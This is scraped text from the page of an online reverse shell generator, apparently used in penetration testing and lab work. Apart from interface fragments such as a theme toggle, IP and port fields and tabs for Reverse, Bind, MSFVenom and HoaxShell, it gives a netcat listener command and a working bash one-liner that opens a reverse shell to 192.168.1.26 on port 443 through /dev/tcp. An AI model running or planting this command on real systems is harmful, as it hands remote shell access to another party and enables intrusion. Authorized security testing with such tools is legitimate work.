 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/192.168.1.26/443 0>&1